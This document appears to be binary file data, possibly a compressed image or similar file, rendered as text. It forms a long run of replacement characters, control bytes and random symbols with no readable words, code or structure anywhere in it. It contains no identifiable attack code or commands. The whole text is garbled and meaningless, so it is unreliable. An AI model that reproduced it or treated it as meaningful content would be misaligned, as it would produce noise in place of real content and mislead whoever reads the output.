s,Xu�C�[��C?pWJ�,A���DD�	����-�XJ��/�H���I+�!=��L˜=˳�٠ڜ- �Цv�҃c�C�x$C ���[�LL*[ň-�9]u���%`�Dm��=���|�I�z�<S�
�U�o��ԝ�W!Par,3D�4���<�t��JA�xc����3�c
{�S Kp����w��*���y
�h`��`�(�sW9슡�]R�8@@����nᴰ��'
è�]m໙�ٛmҢ6`g&^�*�)�3�,w��2�1kfE'.�9�̵-��`؁ۛ�㱲����}�JN��G�޻�,	m{���F���Xn�A�.��^��3�UG�' Z�����-�h��l]�Z���@�	�)
q�e*^2@&�r�z-q  �G��H ����?Xi
s�n���X��-
?�NVy�+
2 �*5ݖ]r�ʙ=�+��a���>�^�n�pk���0��0��N:>�:���A˄슕3F�	In�p�n���l�' #�-*�}`�;�M�b�d��`��
!���݆}���m<�ql��!I�[�T�#y�lun�JY 8z%p���{���,BpC���6� ɯ� �gdb���N�Æ'����Z�z�o�	��w��rP٦�����!�����*��>?��Qz�ĹL1n�p X��ž��L�\1�X��Ŗ�p'��q�m{��M�Kn��,[\��i��Zd� G@��~�%��$b����zf�J���MBe���3��Kޗщ�b���`�*:�_l@�
���G���o=!< Ҳ��$��r��?���"6N���a��p<'�����tEu��d@(���FU�a�ك{�=�O����%�$>��Nt���3�ƃ��� k�Nv�xR�k�]̞@�����O��_O��P�� �c/"�&]�&�����'G}E<;@dv~����YW%�������)����[I.������HAp -�- �pp�p����3'�������v�}�}@�v��;���}S��Q������Q2��'@-*q� $T@����=&�0��h<f͇.�)[�1��7�H0��Es���d�l٦�O8� i{9B		��
!U6�
S��2h����^�0��Y�hӪ]�VC�0�ʝ���D�ڭ��/߿r��! j��a ��S�c�O���՜�3ީ�A��Iz�N�²�2��ti{*�%)g����N}L4�7�C�~#����%�:)�T�ť+'H�*�����bXR"D�Y�e����U(4H�t  3cȖ1��L�4jתe����_�LOR��<ι�ǁ봣`8b�t�>Z%�)�qBA�G�1�d ��3PAEECА2&J�F6h�A�ᣃ:��cwDN%��=UFA�C>	��N�@XK�`O�Qt0�r�%d�UXRV�֚l��Vp�%gg6�i����ФzkT��5����a��3��ЧZ���g�E�Ӗ�y�q�������k[��Gm������*q�%�o�"Ƭ'�*�	�qIGHg
u�lՍV�pP�%�^I��*��.�@X. Y�k����3�P3uH�~���_7ۄ�À���ǻ>H�9	>�G���op��'�AGX`A8��1q�T�QQ\��FɀA_�� I8���:\�T��y��ˢ�I�00)T�-%!�]@�xШ�h<�V��FH|`�jN�f�o�y�\w���Xw���Q���E��'d�,�ؠ�b����P5��ӣFR�w���
YT˟N�m޶a(���[p�
�p��Vn�^�

����հ�Vt��]��0gBC��< _|�W��G��>P�+'�ȍ�T���:)��G�8 O�X4�Ž��o4��k�Yu
����	/,2N�q�[� hL�IpЇD!g;�(-}��0�%�7���e�H(Ba�M��� *�ÑL�@�L��:��#@m�R��fF(����N`��	W�����i.�[T��dk�9��֘��	�R���$��>Ib
���u�@ؔ��HE;�6�m���d� �z�,G�2�C���8��o|@��R�h��u�F+����b �[�)׹rWp�D�{��p*`�G4�D�́�{!�2�� �r �[���G�	�Ap�2���x� �� &!�!rP��np�E�@���/=�p
zb�5"Ą�t��ޞ��!��w�Nw��1l ����`��8�>0���P�d1�X82<!-��f\(6� 4dO�����j[��Q� \@=��t�w��XTC<�<�9üxt�:�w�)Vq�V4��Hu�/
��#��h�T�\ԍ)t:
a��q<�s�����c3*��ܮ!�l~>��Rp$ &:�I(_;�B9� �5�*0�YEI�R���#LQJ �hȕ� \�8�Hr@�P�y�v��B��44@�Qԙ3�C$pU�dY^�i��f�U	�e��K�]�N�@����u �|gl`�|�y\ӧ�PW������%j�K�	�P���6A��3�@�P��v���([&��r�=b(OJ^Ky�+��WNF�����p�+R�B:��W209ʱ�D$"D��ؤ"��0p�����`d��C� L8dI�(v�J�z����[�I�6 lЀ���Et(a%�Ҁ[p>�/���a�4��,�c@[�P�QjF�Ӭ�d `�1`e�lY��ց%���G�p@���l�V[z�e�@
�b�|
F�1�3s 
���%�|c��P�,1�Bg�[JR@k���C\x=�����L����.R�S��ʾ��E���ߢ���@�qM��Z��v�m��Қ���n4��Ml�8�V�@=���h�� �� ����S��R�����gA+mج��HsI��� lp��!hW�Ф<�;g�d�\w���d �c8m��毵�LHB���&� �m �
l�?��[i���Q �{P@�m�d+=(#WKCԼ4��F�t�/� D�8�I9���PU��t�ߋ 甚p@(PM,��ջ��'.4����W7�\u���u��Š����>�Z�w�4y �³]��h{� ?HI!�kw�M#E0�o/��H���ӭ�3Y�?CbLw�%y����R�^f@�\~@Bf�Ƕ���mo��1,�.�������Ƹ�ɽ}6��" #� ~�;l�`���1L;�"A��Uy��1��IS� d����i��#�?�	�ơ�?8����t���W���v��N���ikȁʻL��������`P�|�3v�	
�I�c2g"�S� XbjGb�  p1 Fw�A�Hum�xGٶu<Fh�!LR �w����Q�F��|F�dF�N�1gm�8�PLQ=�yUVx�r-P2_Vzhzk�z��fX V�pE� �@T<�M:f�uC����&> ����Ą�fZ��۷:c}�qw؇�E�~�w~�HF��~��
��a�F�ѐ�3�gtHkH�xu��uI%�T/�/�4=��� %!p�Ȇ=��&Q�0 A�<>&��"��AP�D��bLpp#��4�6C�tZ]r�['I���*# 5P3���$ v�y+�#�#���Tz���8��X��Y�B�LЅT�kf�Xz��\�3L
!~b.� �qH�7��P�h{-�Qz��}3gE���~�X��rR���x_��+�"A�D�3��*7c�W�Ɖ<9��֓��u����I���0^
R�v}0_mU�U��2�S0NS0�ؕebw������� ��?�WF�2I`��uecx�=h�:v��[80m�1n�xgH�|�X%��o��h�������n6�E�d�N�u�q����
1LƐ����9�q�G�U}���%s!	
�c��)+'0_����
K�t�`	�-��O %P:��v�x�u�ٓ<��(�D��� K��E�� � /���蝊)m K��&q��B�(��b R-����[���ψA��3������s)�?O�� -2�qYo��y��uP䩘����� /�fn��go�vq\f��P�����1��Z�����I�<uSq}yh��鑭�h���=���9�b�����1��Xa�նTH��W���u��W�����y��� HY���#�If�� i��=�@dq�ah����])��rW0%`@d����A�9G����#�X�*�Bã�#���DJ�]�����R $�����'�i[!@@Rp�GQb�Kk�q|F(���,������3Z�9�0�rU�j�ڣ?���٤`T��x+��v��MJ,1���W��p�h[ʥ9yT\l�Ɖ^�-����R�R@�^�]ʓ�����j�n���*���%eqJ�f��}�"w���L�˸���%�Ĩ� I��1U���ڱqo��L⤨J8��Kp�!�U��.��V��:�;�pmF[���1y\>�Cʵ��P���.
x��c����T�Z�ظ��z�����ʬ>z�Bʈ�*��%+^K� J��� 0-)0�rh�j�8��z�[�uî[�|���Tt�u
� ^`<N���/�h
����TiC����J	k���!\	fO&@�8m-�k��#�q����T=�+x���FzD}YGQ%e���(�{����YH5�5���ǳ�r�׀�)ZU���PuC�[�5ک�D�Z2�Ee6��~i�W�ϊ!\k~���K� t� ��E����~�H�U횮o��;����xK�zk�� ��B<l��c���C���-����!� �˧��H�T�
G yh�Pk����KkDAr�v�����ٺq��߫'��1a�M�C�%�{q�:L' >����zI0.a[��xf��"U΋�T,�CK�$�c�[��:�rkeN�yִ��TK��ˑ�{
髾�b�Ҿ/� f�
u��4U*v3l�b��t��`j�p�<��� �jZզ�3Vѐ�P�����.k!���#��|�l��"K��_n'��ӂ0��b�݅�-��v+G���	*��D�T�Y�;�H���W�UĦ�̦z�����f�g�s��P�����i��P<��`4����bly&�k�XY��iܬk�ơ��o,(�𫵾����'G\���~�� ܿtdT�H����^� ������� �/��̨j
pnw�k���b���!�nn'| ����<A�l	�ir�3��,�}Z`�A8\C8�ǟ@m:c�9��q�����ϜOH���\̀����V�����;v.�q?�������cL��i���jL{�ܬ-�}��45�pǳW�K�
����X���� -@9퓃5�����yk�
� *���#��I����6�
�,�m��ƞ!��`��v�(L?� �t����ۚ���A����ˍ͉���6�SZ�)����K&:��m�V-LV��N�fd�6{p��o�ˢY��\-�
�ԅ.c}�?I�B�����Ǒ�kW� U O0��s [��dd+�� � JZǃ�y��huE���,��Ӷ�>�)��`�ih��C��`�L��#����Y'��]����F�*�=p�  ?�ۆX��H���K�保3���n���kZ;}����N�3��Ӡ&�{={�`㛜?C/�Z�@�W'�:V'"�-�мW=�Y�������ۼ�+L�`;��Z߫{ߴۗf,�ׇ��p��C�ɺsb�

+�����i�;��yK1�������ǀ�`��ǒ��wK���� � �R -�mv�k�
hY�[��lga�ɕ��R ��n�S�.�EYT���Ln�n��?e }zZ�8���>�%4]�h��E�&�����t�x�?@�4�s��un�6���(�Qޙ��@�g?K�j�^���_�f]%�j�%����۷Y�m�`	qpI���U�>�n��<o+M���9+��1��H��M=|��"���U~����.��*��=pt�}p���2�&�nh!�H`�����W3�X%�G������hr��/N�3H� z2�vy� %Y�3P���=8P�Ah���3 p�<B��IJ�(@���[ <���2��:��a��PZ��Ƿ�������c(#��%��9������-agpW G=�P�6_�}p�2�_��=���a�S&A^?�Ӷ����Q�����"�SO�Qu�̠ ��boL	}}�}XS����Q�������8�GG%T�GK'e�2Ap��	pA95~)/��(���v�**[v���DI:��0�ID��5:�������!�fA H�����'m���4xa�AI�&�(f%��elH�H���q\D�8� B�Ӈ/�ɓ�0�rF�!+Y�dy�&��p(p�Bΐ �Jԉ<�F�"�!t�H��I;��N?q�\��J�
:����A
�T�7l*CGĈ)`��ݻx�ɫ��ܿ&�
,�D�
����Sd}�\�C�dR�M��s��B��A�� -h4�
/u��E˞-�4�{pp�y�0)����h�pF�
b����l�[�񡒦Pe@�8R"
�2�y<�?/�������&�L ڰh���W��X�p�X�5���XD�k�Q�DR '�Љ'�x�/@<�P2�(��YdbE8`D�I��G-�'aM5��J3���1�@J6ݔS�ON���PD5Y�Pk ��N��� ��U�)��X� ���q�]=���l���X��G\{�eg_w�	�^����a��A*G�R�d��h �(Dk©Yg�TJ[i���Y���Zl�m*�1���-�`�3ŅɈd�v �� �I��t�%'aG�����*�QxP�� � 	 p�94��
��ɗ_2��2�� �{�����ڐD������DH����ɯ�d��f}`��!�hE�'F\�;|9E�Jmn����-��L=�䱄���I=!���L:	�p,�d��e&��D �Xo���d!V
W0���;��� r�u��|R]��XfؠpDu9x� d1h��jЅd�e��۔�v)l���ju��hqsZi�>!n�w�]��"���"�bܭ��j�u2���K���)�E9QȠAО&�HB��Y���0ʴ�n��)�e���~P
�����@�8k����:@��\��='��"�	��
$(̰��sObI|b@8 KE%c�(���L<ΐ�<����7�k�>*Å���$&E�A6��S���+I�W^� ��%+L�`����M�jw�S`B���k���20��%�i��, #(g�ǆ}���ꆚ�����rh�Ѥ=���#v �?��R�!���YU����h��J���Њ���#B
���eHBU�A���d�r�������s4��,�..Љw� �J� O�������8��5� ���V0���D:p@ZT�(h� ��j�?�od���L<$}�%���˂2�(PJ1S�S�@fRW���p��A}q��4��7=�N"�`_�I�=��O'H�a
���y���9���F�S2(���"v� �*"�͈������Y�g^8X��*¢St@�n	.~��2p�u8�"	|��� 3\ 87J+�s4W��s;���{$$ {�;h�xd�i
4��Nd�^Vr��#$I�	�P�����,�	���(�WJV��#vp�5*��8�}����2Q�F��_�|�֒��$�`���W�"��
\`7�+�� ^��y�3����&`ĩ��s��̚:�,���u�zF洈O��9����Z�ecPJ!=\�$�D�9�U�\���E"Z��rq01O� l@p���	{7���N#�\��"�{v�;=��?�KoO���&�D��&aa �3��S���%'��U�W@`�X�[��WQ4 ��2�@P6�1�zH���K޺#]��~��]��$��>A�Vlm���e���%: �܊���A�Jv���,f1�Yn� Tp�2 ��d Q2��R�D	*1�&ku�7�h�@�-m���w��C�FHqrW�4ڇ�*9�m�r�܆�F��]\�b���q�����x��<�� �3/x����7�N��aTf��G�W��A7a����D����V��0�y��� ���a�0*��L5J0<��� ��\�b= &j%q�*@m)Y{�����a�����o�
ь�\H��
���HA�-?�K�\�z�����挨��PJU~T>9p�d@����kC#80���!s�����"%�~p�3�A���=����ю�٣�� )u�Q&�Ej�����ɴS��?x�ғ���mMo$شї����B`�Y@������zOv����� �벷�\a.�>`�Y�d�K����\��5���{��Gɂ����'(!��5����;^��p� 4�c,��g�E`�w;��@&�8�M�{�;�'�g*D{�xB�E��wHQ�~���-¬��:�M��̛8O��5�)ڇ�?��;��"��%f�t���9n/��tt�C���H���F��@����xK����&^����X���`�Rpx583�(^wU�xbWk`vH YP�k��Wa�U#4�VFs7W$�w�,$HV� (�0	c�x,hx$���t`2X`4�+�i�skA�T�!��XW�%�py=v��o�&zCVN���' �Yp:c�z��$eG"�5��,�a%
�{�p7DQ�A�gq����f�@n��8�@nv8\�7}|�	H�5h`~�}A`s��i�=�!~[�s:�s�:0O'�ʓJ ��?��8xb�RQ�".p:�b���&83 �S���x�8���Xv)"6�b�'�f�6l �V8�w@o�wCp��5� $��
��-X���X�/����x��i6��襃ކTA�A~�� Y0Q�@:�gYM�K���z�!�5�pZ��(�'pO����bHq��)_�{�'fj�6��C��[	�#��|��r�8ȅQ���Շ&i�"�r��Q�xit�!7�U��7$���W:�~)#e@^����.`r�0��Җj�_�f?�G����4��f�����Y`^% ����4�vxw-�0�$�)8��(�0�*�Ux��ب�4X����x�~�F��I�P��� U����� Y'0�V�sa�W����'�DdS,Tee���O^((�)(%P��ee8sG�1�'[�G�醹1�!\u�g��f$�Rt\{h�|�p�H�Q2�7��XI`0k9����^?9$��~�ɓ3$I�7x��	 ���fA"0�}i�S��iU���k�`�b�s�bf?h�V�V qp���u9�z�)H�zɂژxڍ&��9�#����Y@�A;� gЃW�>J��y�)��A����Hd����d:�:���d��z�����Y%  �{�7�)-���i��:�4���p ���}@�q&Vy+�)�ɜ'�	��Oѩ/N�Eixğ�P���=B��ō��P��WW�	0�y5 uG	F0�%�'1b�3��<�ԗ(�-��=ڹU�y��8�8�>F�v� @���3�$�m9�X��(h���V���ګ'8�wɡ���":~�ڧ9��(@pg���g"�~����M���<ʣ=�YSxrI�� ��d�s���\���f���).�V����{Z��Vi����o�\�Q�8UrF���eC�n��`���G��0A�������t5�~_��->1m(K$�GIk�> x.���d�����T3�  ��v���0�*J�:���0��P�Aw�Cm���6B������\��tI�`��|vȝ�ڝ���.!@�9���	��ꭟ�
#�c��	���`�KʚL�A�.0/��e�S�@t�XڶZ�44f�����7� �`|������Q��i�\d6~�!�5�?P�m��s�`�y*^����8�� B�Vg��z���	P B.K^�\�VgI6�?i�	�!�j��!��d�bJ[���cP�@p ��"lt�V �i������Ը�cK���C����j[��q<�*>�X��I�\�v�~�Y ZYo�����i�P��N�����)M� �f�Fu�p��I%���M�<?p#ܤe�l�� �) E���@�����+6�Qѧ���i�����x<�{�"H� ��2;Xp�K��Qt5 �A��	-ǋj��`��A*U'�?�k-�B+��|�(��yz���봌\)&����t� nG����������
�T�����\��v�c�G p[�D���F�no`g�ˌ����MJ��ܤ��L�Y9�1��R3|�6��������(�b�eÚ?\��   �#E�{E�w�ș�X�gRLŗ���'�� fЯ�@+9��-:X�7;=�w�#�	V�t|@�����	ԛ[#0؋CA �t�J���%��(ɏL�PP�T�\�rp��j#W�������ؿ�l�L�t7���`9�S�Y
���q;��D˝YՕ	G�P �,��X&�S�dpg��R�̯��*��R������.�F�P�)�m�۱t���Bh�w�]e�Y��S`Xq�d��Ec�q�E��M̰� R�+��y��Ŝ�)f���������ػ���C	�&��0��.k��шJ�J&�4���Kyw$ �T��(��SvVU��|�*��ҽ�+���J�xT�������'��;���(h�Z+�s	�>݂�G�8�xM�ʋ��� _�c�6�7I`��9�UM��xR!�ppm0M�٤*�dA�G ��ֆ[ oW` k7uM��E��5l�!�G��K�<\OQ�B�Y@�^P᧭�<������я( �p� �����ڎhS�X�G��-�	���}�+�2�>�Ȳr �Ys4�VĽ�6�ɍȝ�&mk��r��~06��f�r 8��9͵:��}�❫����=x ����|Z�k+�9c�8H�\��=����}`��  ��J���W}@ f`G�p�|�oPg����`~��¾~�g��e�5�	z����6��pż���u؅�:OZ�Ԙe�������6&~D�X��(`���x���&x��T��X����ZN�kw�4�  $�#g./���k���)�	�s^�q*p)� �%��
r ?�?����N膎�'߫<m�*�ޡ,�>������m�J<�
��bK �B?���>�H�,PG���X T��W��>s�i�ַ��)�~ �$^��1��1��MzB�j��&��c����ٮ�)8���!��>�@�	��&�?���i6���~��@����������Aiu��,$���,�Z$'q�bf�ǭ����sU_�+�����pr@"�1u�
��������<�ɎN��Fʔ�5�.7��G�͐龫ߖ6�o�� �^�P��.�G�N|`� ��!���O�����:�bg%RRWUoRW��UW�G- p����zh4 � -�4�!�!o��.1�������4=�� ���=����Q��������e1~���v*�d5)�J)M+))d��*:I�D����@ ;�T�0�Ç	�L�`�� 2j�ȱ�:$���M*�0`��p ���+��l��Ν8_�CA�(ϣ;���ࡩӧP���:`�?6p@�"�ʌV���+V⨍���ٷ
⺍K��ݻs���/���s�8		2���T�n�;Ð���8];��t`�7 D�v�C�n�@:D�,���5�#%N��M���۸s����$`X� ��U%?����G�G?�Q�ƫ������hz�S(P�L}� AV�X�d�P����|}�P��PW�1�d� ��@Á	.h��$�$��h`�EU�/������@��@�
@āPC,�ыy�PE^|�э��H�Q(�3  Y_���L�С�N��D�O;��QT�d�RH��P���XiĘ��	C�%�	q���ZyٕV�p���s���_$�9؟~�'>�)��eD=b��S�e*,
;D|6ڥ�EQ�ݱv�1���G�۩����nGh�Gfw��E#TqsW����]s�kLv�X�]�w	yB�a�y������|*l	��}�ݗ���}��w�q�qC��$�.5����5�DH���(�Bza
.� ����>�$�pMd��0V쐌3R������$�0C�`uӘ��A��E@���PUe�Je���[z	fVO��`��-KC��Zk�E��sU�V�qb�g_�t-蠂r��d�"j��`;�B@$>��c+���<.e(��k�-���*�����{��� �P�!���H�M9#�=�#��l�*a���R{�ULA	�Ew�G@p.l�����+�&� ���2�ӻ�{��6�I.`����`S���p�?�D��"��A>E	yQ�㘀�uK���3T@F)�� 1���1#���L)g:k���R��K��4��Ya1�YΒ�LM�[��&��EO[�
�6��h�~�L�՘{�a8�@ØH�P��!�.ö��maJ)�H��p��b�Vu4�*�hVq ��C|*sPt���\i����# +�%  /y��p	j� ;�� r��:ؕ`>�,@+�ea��5�[��~׮`�\F��|)#d�s�p���@��'7�����:H>�A�|�%� ��}QZ:�#���~� F2�?��"	q�`�
��?��f	l��Z�)��"5A�t�T>�'�ɕV�ӝ�F'��Il+[�\�~-'�s�oxõ)FDv�P?BT��m�H�J �%�o���D�8>L���%RB+H�����F��p�wR#��,8&M���xB1
.�g�����pB�b���2����U�"�e�$H�p*5���iP���d&}T�J9*8XxA=>$=�� 1����y��,c5�N@�9_^)�>\V %� ���Zh�#d�	�p$���O��`�" �Ѐ�MX�³>��� ����I�'�P +<j�$�\��A�6O)�Z��y�S��b�3��0�j3T���|�e#DT�LJY�Q�`�%n����DUu(a~��y6
��]K�I-��z�c%ܨ4�� 0�)�8��[a�W�:B 0a��?(-�ʁ�q��z�U�� jXC	�A��Ёev��{�T���~��B{�Zʴ6<�,� ˹�����j�W���`+
^�L (�������{Y�*�[Ь'B��,�̢\ɳHHs��M�F	H�15�C( ����Q�Epb�9='�3./���]�5����ua>�P*!��ɴrZ����'ZQ�љ��ƈ�.w��j؈w��%oo@P ����;���n�r^D�1TJ�.��������)�
�@
Н�b�=�� ��da���,��]���t�?�ap�	`���8����)s�Ⲷp�5��R�/䘕�ӱVi��|�Qx�1��#�:z ���}�%kP���x��B�L2�n��̜0����y�t�)Z�
�w��[3Q�[�1AT������&��@�ƚ�
uF/��$��^�h�2�J�Pt?���e�١G�Un�p�JvI��P�x��l^E(V�p�NLI�E80; }8��Q�9`;��v#�Pf)�%�n6RA40B iq+��=Yض���Y����N�5(�gl���X��}Q����j��"E�����B�Ӛ��@�hk�d� �K����>׶^Ɋu��@������N���<�`l�5��-��/�$���r��e��qT�Y��%=�s<�%���Wt�CZ6\"'<O��tj!R�u����6��e[u�h�6CFA|2C���D�i��O�%3��(���vqw7��P���u��w�a�z7k��R
�0&�, �}�k�f_��R��E(� U�
��'�
H���x�F��]�� �Y �F��R�`
4o���~��N�<[�#22?`�g|�0#BD
�C�WW}߳���%;&x�cwŁ1>�c;�@� �>�sL&
c���d��?B	 ��A@��L�c�0\M`N�L����'�X%�f9�fH�>�#�JH`HP 	@�J��h" Õ�or�j� {�BÅ�T[D�t�B1�u4�(6䁺��:�C9�|O�i*�=a������F��o7wU�x���"~�w�x��
N����	p�ni��Zy[�S���	p0�Sp�&	B��A��`V��`� l�� ��!V/�7���7!@c�w\E��g�q����0d況�8b9�had���h�VaB��U�,�����0 �S � NHGc�?9 Y(���>0�� 4�I(psY�Y�oF�;'�ӵ�h�Y�y��N#@���|"O�8B!tB���N�j��N.T�h�(�4.8�b�o��O4�'��~���Cy�Pܵj��9E��w��^i}�SF+YxF����F ��;o@l�F����g�(		�@��]gpz<0�:G�+�f�ԅM�<ʀ{M9�=����>���v @3˷0Y�p��^ى��d)�W}�}�XK2�6"~4�Тt�"A?� Ǥ
��?0p
:s��L�s�q�}�)�!@2�3Ԥ#���Pz�iV�!k�3���t�N<`@OB�iB�������Duv1���@W�[c��қh3�\Z8V�(��!�5`�a�ٜ�jg�I8�����8U��ٹ�ñy�H�b�jH� �k�R �%�0�	Sp���a�͑���Y0��©���VI�P{���%�O)?��bL�u�|L��#�p��h�g9�۷ *Y��\yW"*#2�I�qɢ.��`�ߐ9�
8SsԢ1�����"�B}��A����e��8���O!|)j T��x<`~V[�hOP�g��SW[�X�l���O\)�t�B/[���@�����L��	��]E���U�A��Jՙ*~W^�x`k|�N1LK�xZ�F��aŖ_��;�2	�pop�������	��ӱ+�0�B��jҫ�P�Qu�ڷ�wz���w���`BJ�P�:�C����Z}�c��1J����i�� ���3��0���[~;220@�Z�����^0��
�;�B�L㈰˔�f�N
����(��1��B���O0������B��H[���h�Z��)����.�ř��P��f(�� ����� �
�90�E[�GKQIh*�ôMK5�� ��+��1u� K�,$�񙒱��҅��zS�|�PĖ���+�0,�,ò+D���s�{���YŠ�����a���C#����׺pW��J��H��ʹg�c�&��sЮ�Т��� ��P=��
�����Y��K�Ɖ���+��;]��@Ԕ�{�Pj)J$�Kl���e:�rQ��KhH)$����p�-K��G���Ǩ�5K�A���k9 DP 1@����P�Fۿ�J����ʑ\�W����,U�TЅ%uF*��������Q�� ��R��8��ȑ9̑+��K�x�p�0|�� ��0a���ָ"2�/0�ӗ�C,����k��c�c�;�r5�n'�6@��G~t��Y���%��t6�P�t��\��
��1+�� O�7��3u�V�fx��N�  G�������h<�qa�h��\����""��i�b6�U�-��:T�(������e����)a���M��H�*�ʀ�!A� ˳|��z�1�����<z�U9JR���@T�t��Ez�R��)��}pz�  &����b�,!�h�'.�i���L��)bW"ˎ�}�Ϫ����Τ��i�^ 2��Q,)!���Z}����p�@ t��
�u���
ݘ��c�Xu�u���h�ȍ���	�і��lD0��Bsλ�q!�ho�Ҋ|��9��831�N���7�W�zZ���]2��+�����G:���ɦLT a��wz8�V�]�	@ �@y���QC�5K�̊�T���!����,�wo #�\_0.���+km�/��7� -�� ~�{z0b�J���*@+bt���\|ad_��Tn�ֺ��
�}���(���p	��@Ϧm�P	�\U�}۴��7>��Z�� �л�����8l�/G��ds+����ɝ���Mэ	�C�PG�t��B���Q�m�����G�Z�{�	���}���.�t@.J�	���=2xd�4�*���Y�] c��	ռ8�� ��qk[�����Z�|?�`�"�[8l�v��^��n�5b��2�*	��'�����t b�Tb9�};�� �j��: �ǠdM^��,c�Ę]��pI�t����]����A�e��րU���l�y0�h �t �����y���Y�t(78h��]��fɽ�̝�ט�� `4����nNt5�^hV`�x�e5ȏ+���B��[����,+�}b�� XA��kiƳ��~���8�ӹ� L�~�ˎ8n
� ��=��bx`M$�PJ5�j���9$yx��p��ӵ1NFy������n؀{R䇍o�c�?���Ca�{Ag���o��t������F�  / ��g�ϤpԮ;m.�Q`4�3�)��j�o171�e�
[ܝ5�Νf�����ި4. j�L�ؼ�x',Vq��q
""�
�
�O$M(��M+O�@�O�Jd�J������$�@���$�;@�/1	hpk!�`p�HB6D[~5H06fe}} '��'|��� � �������]&��Tf-4f f44����p@�@� *�@�P�Ç"J��C�D8!B�*R"\i���E>8� ��ɊW`b�s�Ǚ�H�����
�(�0=�&:T��B�25��Lm�ʵ�ׯ`����̎�$hS��R�/
!�27Q]������A�	;����8�}����o�A;Y�᠍�Z�f� @�gzN.t�G�ׯ���F��h'Hv4�����۸O�J�j���V ��d�ݥ(������УK���H��@�]��2���P @��*�ppiQ��A恸!A�1��)wnG�,B�'+�pI$�!�_,�<.��		tБJO`�A.��`A��@t�L~ؑ NS�5�l�瀣�ܸ�]t!F9&(�Ï��Ag�̓�>����1PPAET�tDQ�eE6���m$�/]�P)e��]Z4E4�4�E�AE�UU~�A�Rz`5ԠJ:Tfa5��W6��f�E�Z9� \"<�ȧ~��P��5�_�	�/��Ab�β骀��*��]���J��-|�h��fljL��}P�m�E��+�Y�)"���J)���u�k�u�i��w2�  � :�$	�<�g�o��� �x"
��0� $�@RI,	F�����  -��QK�~P4̈́`��� 1%�fk��@�5��8�8 �`B.��7�����a<tQ3�G [T=0��$?��cޔ̀%�,�_v��I��Ggp�N��fY� ���P�#5�vFvGt�ABU�2U� �V��0�(�����v4C��D�`_����_��ק�Ѕj����������Ak��Ņ��f�FQ��Pk�悔��h�F�A+�n�"��Sw	��Bq�}���v���߷� ��� }��g}�r�b��J|�8\�(�"%(u)��6/�A4�	�AB�x�-* 3��d8YBya�k�s`�pC8J��AБ:4�/��<��^�3�giJZ�>��$%�h�U�ڲ���-��k_����$�3���R����,p !�	O65�iNr��d�@��c�ߞr��Q)7@���Ǯ��q���Yԗ���T��\�B�����	�b�(� �Vy�z���7�2�w�BB�5,�x�bRN��A̋%nt:+Do[
��V��6A{����IL��<(����e�/�!�
�>��OH�я�^� ��Oy�񥷾5�f��)F4@�����(� h\�%sW�%�|�����C<@Ԁ�%0�	O��q|@@�A
�Ãt���8GͰ��.|���B�l$��Q>�����JG4����	n�?B�+N�S���$�+@�%o���ƥ��'s�F���>p��n� �R�?��)z0�QnGE���}��$g�Mb?���`H4�ƅ.�D��4��ܦ��L�,��������Y���	K4�;%iRق��ςX�%�hł��� �~c��R	
׸����� LP�>�Hq��{���8d�
�Cp��0�(bB��X�X�rRJ	
L'�@ݔ�B�#�^�1:x��N�U��Lw!���'A]D�m,�F)t�oy��	�K
�@��ă,���M��� �l���؇X�Hė�RB���������D���r��WXj��0Ka
T=L,򆖔I�;ѢE���,� G�C�E֧HN��j���:��H�J���X�*s��"?����u勖�@�<�r$h`>�� �����۹�͡�c#+�Y�Ox�]C8k�,  ~X�g�
D�
�����\�V���4u�`<b �|(�{d��as�֢���'���3�$�K�r��ҭ���A���˝��+�`�]% ��g��7]�| ^.��a��5�����@�8��G�x �'�k
J@�;���N��<���� C8����2d@$yӉN��7n��Tx��d����AEq܈
&�#W(���T�<�1&}8B���6
Q=8Sz����! U�����Ve���V��k���E6R�1��]���'��_.'���Ac��v����+���`�cw�3�-*�&�{�	~����	Z����1�8��U`ots��=I۽{U�P��jp@*��>D��	�x}240�:���l'
v��ϝ;� u�0�u�y !H�A$�?��4O@4��� ���$��ɮ̺�,m�yxB�D0+�a�����PP�q8�cP*� EټQ�u#>`�w�� ��M�'Kp}Ƨ���b�Z2�����M��IEL��FQM�%�,�Y(Rr��qU�8��ri�!��[��H0Ds0�e�9Vց�S+م*P!`X@�-9`:DPh�f��1�Io�X[�zB`�Dg�ug\�@ /� 11	Bh��
0nW�a@��h��ZwW���u[1d30��0�e?�@4q!��0��0�P\�1 F�@�zF�y���g 9)�*���[�da0�L��!� !��@8 3T�P'[=��&�qTq���Ct }ķ>җ  y`g�Dr2@ ��`�׃�q�7ok�2PwqT�.zp�A�7>�H�~��=!c�j2'1�px"'=a�,r`�X�UJ��CQV�&�(�G`�� ,����T���s�>`�ct����gg�d�@��
O�  g��1um0s@�9�R;H��!�׉a��<a��J(�:Y �w�E	H�RwV���Qu�T�'\80<�FT0�>��>مG�f��>� \kȆ�A�$	5 ��A�ܧ��E)I�N��"0�d<0���A @�8��{E�B4O@�$Q�6� -�mq |"�r04
`43�����}O��c5��52 G��|� R"ø��7���`�c]CFwc77�vC�7R�UO��U�I�G+W����I�1�H��j�Ȕd𜔣��-�_PvD0)��O�Id�&O7�) ���z8XY���\�" SY�)�ԑhw0s���af�]��=.	�0i���wa 3�Dmԅ'0�:d��D�qa8�0IY\�  �h(�� �W]�$�u�J��� ��`�C���[΀�i)�� �҇�c;T6<�)�P5
p9!��]�g�EB O(5��z�Dˢ�_`Gp27p��� 7 a�	�W��i3@�ր6UE^�DE�7Wp�x���F�	r=�rDр�B�����g囌�+m� h&s��[ȩ��x*-$RD�
���� '81f�:LP)�i�ҙ �Y��Q�b� 	�9���(2�S�zk�8V��<ɕh�Jk�/>@
+p�d 9�hڭ�GOڠ�����z���F�皌���#�S�J��$���OZ�;��;02��t�� �z�'[��$R>��.҈0Rl	Y*��`�Zz�#ڦ�V�#�7?/ ҇�p^�`?�n�	S�ˢ6P mꦿ��sj�>�z��u0��E^�S\T嚯�FpG�3�U��L��I�fE����/UvT��ək�9�y0Щ�g��DN)��91!�; 7�a0 ���60u������	-�0Qcb��[K�g�\��bM����� ��5��j�A���f�\���{�C��Vӗ� ��aM��	�	t�O��y0p������w]5�2����a�T>�WA�{��W� @`y`���)�P Ld�Չ�	�UEg��qp��R�Ӄ {fz%����۳s����n-@]�יE� 	1FI�p�7��q��^UI�U�"��j8�ڛ
��T!rq�<0�v!�eۡ��)�c)��V����v�sD Y ��sJRg���'� ��C��A �!VY�hI �p�U�J�K��� fX��d�4�W	���i��`�b�e� 0��Z�Ht�lL���C}�	������������D��௦�D��D"�`i2@eH��O����',!��H���P ��q"�_�g�n �F�P& Y
0J�< ^�2 諾?$D�6�t:��H�:�����{����*
